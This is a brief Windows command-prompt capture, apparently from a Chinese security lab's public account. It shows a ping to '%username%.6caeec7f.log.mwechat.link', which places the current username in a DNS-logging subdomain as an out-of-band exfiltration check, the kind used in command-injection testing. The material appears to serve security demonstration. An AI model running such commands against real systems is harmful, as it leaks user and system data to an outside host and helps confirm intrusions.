 C:\Users\Administrator>ping %username%.6caeec7f.log.mwechat.link
正在 Ping Administrator.6caeec7f.log.mwechat.link [127.0.0.2] 具有 32 字节的数据:
来自 127.0.0.2 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.2 的回复: 字节=32 时间<1ms TTL=128
127.0.0.2 的 Ping 统计信息:
数据包: 已发送 = 2，已接收 = 2，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Control-C
^C
C:\Users\Administrator>
公众号 · 知攻善防实验室